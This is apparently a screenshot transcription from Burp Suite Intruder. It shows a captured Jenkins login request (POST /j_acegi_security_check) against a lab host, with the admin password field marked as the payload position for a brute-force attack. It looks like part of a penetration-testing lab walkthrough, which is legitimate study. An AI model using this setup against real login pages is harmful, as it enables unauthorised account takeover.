 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://172.17.0.2:8080
1 POST /j_acegi_security_check HTTP/1.1
2 Host: 172.17.0.2:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.17.0.2:8080/loginError
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: http://172.17.0.2:8080
11 Connection: close
12 Cookie: JSESSIONID.b361a4e6=node01qh08sln4a66c1bvjole6ioyor8.node0
13 Upgrade-Insecure-Requests: 1
14
15 j_username=admin&j_password=§xxxx§&from=&Submit=Sign+in